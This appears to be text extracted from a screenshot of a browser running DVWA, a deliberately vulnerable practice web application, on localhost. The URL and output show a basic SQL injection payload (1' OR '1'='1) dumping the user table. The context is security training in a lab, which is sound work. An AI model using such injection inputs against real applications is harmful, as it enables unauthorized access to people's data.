 Apps Places Jun 30 10:04
Web App Security Testing DVWA Security :: Damn Settings Vulnerability: SQL Injectio WhatsApp
localhost/DVWA/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
zSecurity Wireless Adapters VIP Membership VPN By zSecurity zSecurity YouTube zSecurity FB zSecurity Twitter Zaid's Linkedin MSFU Kali Docs Exploit-DB GHDB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/